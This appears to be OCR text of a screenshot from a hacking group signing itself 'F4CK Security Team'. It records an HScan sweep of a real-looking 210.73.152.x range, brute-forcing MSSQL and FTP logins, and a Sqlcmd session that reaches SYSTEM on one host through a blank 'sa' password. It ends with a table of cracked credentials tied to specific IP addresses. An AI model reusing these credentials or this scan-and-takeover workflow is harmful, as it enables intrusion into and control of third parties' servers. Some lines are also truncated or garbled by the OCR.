 127.0.0.1:1237 - 远程桌面连接
Hscan Gui Version 1.20 (汉化:blue mole QQ:78415863)
[210.73.152.112]: checking "MSSQL account: admin/[null]" ...
[210.73.152.112]: checking "MSSQL account: sa123/[null]" ...
[210.73.152.112]: checking "MSSQL account: user/[null]" ...
[210.73.152.112]: checking "MSSQL account: test/[null]" ...
[210.73.152.181]: FTPscan done.
[210.73.152.181]: MSSQLscan starting ...
[210.73.152.112]: MSSQLscan done.
[210.73.152.112]: All done.
[210.73.152.181]: MSSQLscan done.
[210.73.152.181]: All done.
Cannot open .\report\210.73.152.1-210.73.152.254.html
Make report failed
HScan Gui v1.20 started at: Mon May 05 17:44:44 2014
HScan Gui v1.20 stopped at: Mon May 05 18:08:23 2014
Scan 254 targets,use 23.7 minutes
HScan Gui v1.20 stopped
All done
[210.73.152.111]: Found "PORT: 3306/unknow" !!!
[210.73.152.50]: FTP banner: 220 Microsoft FTP Service
[210.73.152.50]: Found "FTP account: ftp/ftp@ftp.net" !!!
[210.73.152.116]: Found "PORT: 445/microsoft-ds" !!!
[210.73.152.111]: Found "PORT: 3389/ms-wbt-server" !!!
[210.73.152.115]: Found "PORT: 445/microsoft-ds" !!!
[210.73.152.109]: Found "PORT: 8080/unknow" !!!
[210.73.152.54]: FTP banner: 530 Connection refused, unknown IP addre
[210.73.152.112]: Found "PORT: 1433/ms-sql-s" !!!
[210.73.152.114]: Found "PORT: 1433/ms-sql-s" !!!
[210.73.152.113]: Found "PORT: 1433/ms-sql-s" !!!
[210.73.152.112]: Found "PORT: 3389/ms-wbt-server" !!!
C:\web\standard\download\hscan1.2扫描工具\hscan1.2扫
=======================Sqlcmd v0.21 For HScan v
=============By uhhuhy(Feb 18,2003) - http://ww
Cool! Connected to SQL server on 210.73.152.54
Sqlcmd>net user
\\ 的用户帐户
-----------------------------------------------
Administrator ASPNET
IUSR_SI09 IWAM_SI09
SQLDebugger SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Sqlcmd>whoami
nt authority\system
Sqlcmd>_
IP Address Username Password Type
210. 152.54 sa [null] MSSQL
210. 152.27 sa 123456 MSSQL
210. 152.10 sa 123 MSSQL
210. 152.181 ftp ftp@ftp.net FTP
210. 152.59 user [null] MSSQL
210. 152.59 sa [null] MSSQL
210. 152.52 user [null] MSSQL
210. 152.50 ftp ftp@ftp.net FTP
210. 52.25 sa [null] MSSQL
F4CK
Security Team